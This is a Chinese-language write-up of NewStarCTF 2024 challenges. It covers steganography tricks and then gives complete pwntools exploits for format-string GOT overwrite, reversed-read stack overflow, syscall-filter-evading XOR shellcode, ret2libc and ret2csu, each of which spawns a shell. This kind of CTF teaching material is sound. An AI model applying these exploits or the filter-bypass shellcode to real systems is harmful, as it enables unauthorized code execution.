听好了:9 月 23 日,NewStar2024 就此陷落。每抹陷落的色彩都将迎来一场漩涡,为题目带来全新的蜕变。

你所熟知的一切都将改变,你所熟悉的 flag 都将加诸隐写的历练。

至此,一锤定音。 尘埃,已然落定。

#newstar##LSB##听好了#

其中提到了 LSB,即最低有效位隐写

使用 StegSolve 工具,查看 RGB 任一 0 通道得到二维码,扫描得到 flag

兑换码



使用十六进制编辑器直接加大图片的 IHDR 高即可看到 flag

PNG 文件头具体可以参考下面介绍:

89 50 4E 47 0D 0A 1A 0A代表 PNG 文件头49 48 44 52代表 IHDR 头,IHDR 是 PNG 文件的图像头信息00 00 0A 6D代表宽度为 A6D(2669)像素00 00 0C DE代表高度为 CDE(3294)像素

注:PNG 规范规定 IHDR 的高度可以任意修改,但宽度不能随意修改。







EZ_fmt

查看 vuln 函数

很经典的格式化字符串,首先确定 offset 为 8

根据程序,我们有三次格式化字符串的机会

- 第一次泄露 libc

- 第二次改

printfGOT 表地址为system - 第三次输入为

sh,构造出printf(buf)=system(sh)即可

EXP 如下

python

from pwn import *

from ctypes import *

context.log_level = 'debug'

context.arch = 'amd64'

context.terminal = ['tmux', 'splitw', '-h']libc = ELF('./libc.so.6')

elf = ELF('./chal')

flag = 0

if flag:p = remote('ip', port)

else:p = process("./")def sa(s, n): return p.sendafter(s, n)

def sla(s, n): return p.sendlineafter(s, n)

def sl(s): return p.sendline(s)

def sd(s): return p.send(s)

def rc(n): return p.recv(n)

def ru(s): return p.recvuntil(s)

def ti(): return p.interactive()def leak(name, addr): return log.success(name+"--->"+hex(addr))sla(b': \n', b'%19$p')

ru(b'0x')

libc.address = int(rc(12), 16) - 0x29d90

leak("libc", libc.address)low = libc.sym['system'] & 0xff

high = (libc.sym['system'] >> 8) & 0xffff

payload = b'%' + str(low).encode() + b'c%12$hhn'

payload += b'%' + str(high - low).encode() + b'c%13$hn'

payload = payload.ljust(0x20, b'a')

payload += p64(elf.got['printf']) + p64(elf.got['printf']+1)sa(b': \n', payload)sla(b': \n', b' sh;')

# gdb.attach(p)

p.interactive()

Inverted World

题目分析

checksec 之后发现未开启 pie,开启了 Canary.

C

int __fastcall main(int argc, const char **argv, const char **envp)

{_BYTE buf[255]; // [rsp+0h] [rbp-110h] BYREF_BYTE v5[17]; // [rsp+FFh] [rbp-11h] BYREF*(_QWORD *)&v5[9] = __readfsqword(0x28u);init(argc, argv, envp);table();write(0, "root@AkyOI-VM:~# ", 0x12uLL);read(0, v5, 0x512uLL); // 这里实际是自定义的 _read 函数,实现和 read 函数相反方向的输入write(1, buf, 0x100uLL);puts(byte_402509);puts("??? What's wrong with the terminal?");return 0;

}

main 函数的 read 存在栈溢出,但是这个 read 函数是自定义的(源码中命名函数名为 _read 来实现的)。

_read 实现的是和正常 read 相反方向进行输入,我们这里输入的长度 0x512 明显大于 255,可以写到低地址的栈帧的东西,我们劫持位于低地址的 _read 函数的返回地址到 backdoor 中间的部分(因为劫持到开头过不了检测)。

反向输入 sh 即可执行 system("sh") 拿到 shell.

关于 Canary

因为是反向输入的,只要不多写东西就不会修改到 Canary,自然就不用故意绕过 Canary.

EXP

python

from pwn import*context.log_level='debug'

context(arch='amd64', os='linux')

context.terminal=['tmux', 'splitw', '-h']p=remote('???.???.???.???', ?????)payload=b'a'*0x100

p.sendline(payload+p64(0x040137C)[::-1])

p.sendlineafter("root@AkyOI-VM:~#", "hs")

p.sendline("cat flag")

p.interactive()

Bad Asm

程序过滤 syscall / sysenter / int 0x80 的汇编指令的机器码。

strcpy 限制了 shellcode 的机器码中不能出现 0x00.

开启的可执行的段具有写的权限,用异或搓出来 syscall 的机器码之后用 mov 写入到 shellcode 后面,中间用 nop 连接一下就行了。

由于程序清空了 rsp rbp 寄存器,我们需要恢复一下 rsp 的值,任意一个可读写的段即可,否则 push 操作会寄掉。

可以用异或先把 syscall 的机器码插入到当前 shellcode 的后面来执行 read 的 syscall,利用 read 在旧的 shellcode 后面插入 execve("/bin/sh", 0, 0) 的 shellcode,第二次输入的 payload 中 0x42 个 a 的作用是覆盖掉旧的 shellcode,毕竟执行过了也没用了。

恢复 rsp 的作用是为了能够正常执行 push pop 指令,这里 push pop 指令位于 shellcraft.sh() 生成的 shellcode 中 。否则其生成的 shellcode 无法正常执行。

python

# sudo sysctl -w kernel.randomize_va_space=0

from pwn import *

from Crypto.Util.number import long_to_bytes, bytes_to_longcontext.log_level='debug'

context(arch='amd64', os='linux')

context.terminal=['tmux', 'splitw', '-h']ELFpath = './pwn'

p=remote('???.???.???.???', ?????)# p=process(ELFpath)

# gdb.attach(p)shellcode='''

; // 目标: 使用 syscall 执行 read(0, code, 0x3fff)

mov rsp, rdi

mov rax, rdi

add sp, 0x0848 ; // 从开头到这里的作用是给 rsp 一个合法值,使 push/pop 指令能够正常执行。同时设置 rax 的值方便后面往当前 shellcode 末尾拼接上 syscall 指令的机器码。mov rsi,rdi

mov dx, 0x3fff ; // 这两行作用是设置 rsi rdx 寄存器mov cx, 0x454f

xor cx, 0x4040 ; // 这两行作用是用异或搓出来 0f 05 (syscall 的机器码)

add al, 0x40

mov [rax], cx ; // rax原本指向的是当前段的开始位置,加上一个偏移,在之后指向的地方写入 0f 05,即 syscall,相当于拼接到当前 shellcode 后面。xor rdi, rdi

xor rax, rax ; // 设置 read 的系统调用号 0,设置 rdi 寄存器

'''

p.sendafter("Input your Code :", asm(shellcode).ljust(0x40, b'\x90')) # \x90是nop指令的机器码,用于连接上面的shellcode和写入的syscall,使程序能正常执行。pause()

p.send(b'a'*0x42+asm(shellcraft.sh())) # 0x42个a正好覆盖了syscall,之后拼接新的shellcode会继续执行本次写入的新的shellcode

p.interactive()

除了异或的方法,我们可以用另一种方法布置 syscall 的机器码。

题目检查 syscall 的时候采用的方法是检测相邻两个字节,所以我们可以将两个字节分别用一个汇编指令写入到内存中,比如用 mov,这样我们就可以将其机器码 0xf 0x5 拆开,而不是连续的字节,这样也可以通过检查。

python

mov byte ptr [r8 + 0x17], 0xf

mov byte ptr [r8 + 0x18], 0x5

最后保证控制执行流执行到写入的 0f05 那里就行了。

下面的 EXP 中直接异或搓了一个 execve("/bin/sh", 0, 0),这样也是可以的。

python

# sudo sysctl -w kernel.randomize_va_space=0

from pwn import *

from Crypto.Util.number import long_to_bytes, bytes_to_longcontext.log_level='debug'

context(arch='amd64', os='linux')

context.terminal=['tmux', 'splitw', '-h']ELFpath = './pwn'

p=remote('???.???.???.???', ?????)# p=process(ELFpath)

# gdb.attach(p)shellcode='''

; // 目标: 执行 execve("/bin/sh", 0, 0) 的 syscall

mov rsp, rdi

add sp, 0x0848 ; // 给 rsp 一个合法值,使程序能正常执行 push/pop,任意一个可读写段即可,我们这里刚好有rdi中存储的 shellcode 的段的起始位置,正好这个段有读写权限,就直接拿来在 0x848 偏移的位置当作栈顶了(加偏移是为了防止某些操作破坏写入的 shellcode)

mov rsi, 0x4028636f2e49226f

mov rdx, 0x4040104040204040

xor rsi, rdx

push rsi ; // 异或搓出来'/bin/sh\x00'(正好 8 字节,一个寄存器能存下) 并 push 到栈上面。此时 rsp 指向的即此字符串的开始位置mov ax, 0x454f

xor ax, 0x4040

mov rsi, rdi

add sil, 0x40

mov [rsi], ax ; // 搓出来 syscall 的机器码 0f 05 并且拼接到当前 shellcode 后面。mov rdi, rsp ; // 设置 rdi,指向之前 push 到栈上面的 '/bin/sh\x00'

xor rsi, rsi

xor rdx, rdx ; // 设置 rsi, rdx

xor rax, rax

mov al, 59 ; // 设置 execve 的系统调用号

'''

p.sendafter("Input your Code :", asm(shellcode).ljust(0x40, b'\x90'))

p.interactive()

除此之外,由于我们把栈放在可执行段上面了,我们可以直接异或整出来 syscall 的机器码然后 push 到栈上面,最后 jmp rsp 即可。由于这种方法我们并不依赖 nop 指令进行连接,在送 Payload 的时候可以去掉 ljust 了。

python

# sudo sysctl -w kernel.randomize_va_space=0

from pwn import *

from Crypto.Util.number import long_to_bytes, bytes_to_longcontext.log_level='debug'

context(arch='amd64', os='linux')

context.terminal=['tmux', 'splitw', '-h']ELFpath = './pwn'

p=remote('???.???.???.???', ?????)# p=process(ELFpath)

# gdb.attach(p)shellcode='''

; // 目标: 执行 execve("/bin/sh", 0, 0) 的 syscall

mov rsp, rdi

add sp, 0x0848 ; // 给 rsp 一个合法值,使程序能正常执行 push/pop

mov rsi, 0x4028636f2e49226f

mov rdx, 0x4040104040204040

xor rsi, rdx

push rsi ; // 异或搓出来 '/bin/sh\x00' 并 push 到栈上面。此时 rsp 指向的即此字符串的开始位置mov rdi, rsp ; // 设置 rdi,指向之前push到栈上面的 '/bin/sh\x00'

xor rsi, rsi

xor rdx, rdx ; // 设置 rsi, rdx

xor rax, rax

mov al, 59 ; //设置 execve 的系统调用号mov cx, 0xf5ff

xor cx, 0xf0f0 ; // 异或拿到 syscall 的机器码

push rcx ; // push 到栈顶,rsp 此时指向的是 syscall 指令

jmp rsp

'''p.sendafter("Input your Code :", asm(shellcode))p.interactive()

在把 /bin/sh\x00 push 到栈上面的时候,我们为了清除最后的 0x00,采用了异或的方法。除了这种方法外我们可以调整一下这个字符串,比如我们可以改为使用 /bin///sh,shellcraft.sh() 生成的 shellcode 采用的就是这种方法。

按照这种方法更改的 shellcode,也是可以拿到 shell 的。

python

shellcode='''

; // 目标: 执行 execve("/bin///sh", 0, 0) 的 syscall

mov rsp, rdi

add sp, 0x0848 ; // 给rsp一个合法值,使程序能正常执行push/poppush 0x68

mov rax, 0x732f2f2f6e69622f

push rax ; // 将 '/bin///sh' push 到栈上面,最后一个字符 h 是第 6 行 push 的,高位默认填充为 0,此时就不用异或了mov rdi, rsp ; // 设置 rdi,指向之前 push 到栈上面的 '/bin/sh\x00'

xor rsi, rsi

xor rdx, rdx ; // 设置 rsi, rdx

xor rax, rax

mov al, 59 ; // 设置 execve 的系统调用号mov cx, 0xf5ff

xor cx, 0xf0f0 ; // 异或拿到 syscall 的机器码

push rcx ; // push 到栈顶,rsp 此时指向的是 syscall 指令

jmp rsp

'''

ez_game

明显的栈溢出且没有后门函数



再 checksec 一下,没有开启 pie

直接打 ret2libc(但是得进行栈对齐)

- 先通过 puts 泄露出 puts 地址,通过 puts 地址与 libc 基地址的偏移得到 libc 基地址,并返回

main函数进行第二次溢出,实现 getshell - 构建

system("/bin/sh")取 shell

提示

可以用 ret 地址进行栈对齐

EXP:

python

from pwn import *context(os='linux', arch='amd64', log_level='debug')ifremote = 0

if ifremote == 1:io = remote('0.0.0.0', 9999)

else:io = process('./attachment')elf = ELF('./attachment')

# libc=ELF("./libc-2.31.so")

libc = elf.libc# gdb.attach(io)

# pause()puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

main_addr = elf.symbols['main']

ret_addr = 0x0000000000400509payload = b'a'*0x58+p64(0x0000000000400783)+p64(puts_got)+p64(puts_plt)+p64(main_addr)

io.recvuntil(b'Welcome to NewStarCTF!!!!\n')

io.sendline(payload)

io.recvuntil(b'\x0a')

puts_addr = u64(io.recv(6).ljust(8, b'\x00'))

print("puts_addr======================>", hex(puts_addr))libc_base = puts_addr-libc.sym['puts']

system_addr = libc_base+libc.sym['system']

bin_sh_addr = libc_base+0x1b45bdpayload = b'a'*0x58+p64(0x0000000000400783)+p64(bin_sh_addr)+p64(ret_addr)+p64(system_addr)

io.recvuntil(b'Welcome to NewStarCTF!!!!\n')

io.send(payload)io.interactive()

My_GBC!!!!

先将程序拖入 IDA 分析

C

int __fastcall main(int argc, const char **argv, const char **envp)

{char buf[16]; // [rsp+0h] [rbp-10h] BYREFinitial(argc, argv, envp);write(1, "It's an encrypt machine.\nInput something: ", 0x2CuLL);len = read(0, buf, 0x500uLL);write(1, "Original: ", 0xBuLL);write(1, buf, len);write(1, "\n", 1uLL);encrypt(buf, (unsigned __int8)key, (unsigned int)len);write(1, "Encrypted: ", 0xCuLL);write(1, buf, len);write(1, "\n", 1uLL);return 0;

}

发现存在一个简单的栈溢出,并且输入的数据经过了某种加密处理,异或后左移

C

__int64 __fastcall encrypt(__int64 a1, char a2, int a3)

{__int64 result; // raxunsigned int i; // [rsp+1Ch] [rbp-4h]for ( i = 0; ; ++i ){result = i;if ( (int)i >= a3 )break;*(_BYTE *)((int)i + a1) ^= a2;*(_BYTE *)(a1 + (int)i) = __ROL1__(*(_BYTE *)((int)i + a1), 3);}return result;

}



运行程序后发现,栈溢出时,rdx 寄存器值为 1,而程序中能利用的函数 read write 的三参都是长度,这对我们利用十分不利,因此我们选择 ret2csu

这是 csu 的代码片段,第一段代码能将 r12 r13 r14 分别 mov 到 rdi rsi rdx,这样我们便能控制 rdx,即控制函数的三参,并且后面还有 call [r15+rbx*8],能控制程序的走向;第二段代码则是一长串的 pop,配合上述代码,即可达到 ROP,控制程序流程

需要注意的是,call 后面有 add rbx, 1; cmp rbp, rbx; jnz ...,我们需要控制 rbx = 0 rbp = 1

对于加密函数,异或和左移都是可逆运算,我们只需对我们输入的内容先右移后异或 0x5A 即可

python

#!/usr/bin/env python3

from pwn import *context(log_level='debug', arch='amd64', os='linux')

context.terminal = ["tmux", "splitw", "-h"]

def uu64(x): return u64(x.ljust(8, b'\x00'))

def s(x): return p.send(x)

def sa(x, y): return p.sendafter(x, y)

def sl(x): return p.sendline(x)

def sla(x, y): return p.sendlineafter(x, y)

def r(x): return p.recv(x)

def ru(x): return p.recvuntil(x)k = 1

if k:addr = ''host = addr.split(':')p = remote(host[0], host[1])

else:p = process('./My_GBC!!!!!')

elf = ELF('./My_GBC!!!!!')

libc = ELF('./libc.so.6')def debug():gdb.attach(p, 'b *0x401399\nc\n')def ror(val, n):return ((val >> n) | (val << (8 - n))) & 0xFFdef decrypt(data: bytes, key: int):decrypted_data = bytearray()for byte in data:byte = ror(byte, 3)byte ^= keydecrypted_data.append(byte)return decrypted_datadef csu_1(arg1, arg2, arg3, func=0, rbx=0, rbp=1):r12 = arg1r13 = arg2r14 = arg3r15 = funcpayload = p64(0x4013AA)payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)return payloaddef csu_2():payload = p64(0x401390)return payloadadd_rsp_8_ret = 0x401016

ret = 0x40101a

payload = b'a' * 0x18 + csu_1(1, elf.got.read, 0x100, elf.got.write) + csu_2()

payload += csu_1(0, 0x404090, 0x50, elf.got.read) + csu_2()

payload += csu_1(0, 0, 0, 0x404098) + csu_2() + p64(ret)

payload += csu_1(0x4040A0, 0, 0, 0x404090) + csu_2()

# debug()

ru(b'Input something:')

s(decrypt(payload, 90))libc_base = uu64(ru(b'\x7f')[-6:]) - libc.sym.read

success(f"libc_base --> 0x{libc_base:x}")payload = p64(libc_base + libc.sym.system + 0x0) + p64(add_rsp_8_ret) + b'/bin/sh\x00'

s(payload)p.interactive()

Pangbai 泰拉记(1)

函数表给了,方便做题









主函数是一个很简单的 flag 异或一个 key,但是在主函数前,有个前置函数,会对 key 进行修改

找到前置函数,可以对 key 按 X 进行交叉引用,或者直接在函数表表里找有个 main0

